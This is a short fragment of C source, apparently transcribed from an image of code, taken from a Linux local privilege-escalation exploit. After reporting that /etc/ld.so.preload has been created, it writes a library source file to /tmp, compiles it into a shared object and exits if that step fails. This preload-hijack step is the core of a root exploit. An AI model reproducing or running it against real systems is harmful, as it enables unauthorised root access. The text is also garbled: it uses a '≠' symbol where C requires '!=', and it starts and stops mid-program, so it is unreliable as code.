 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}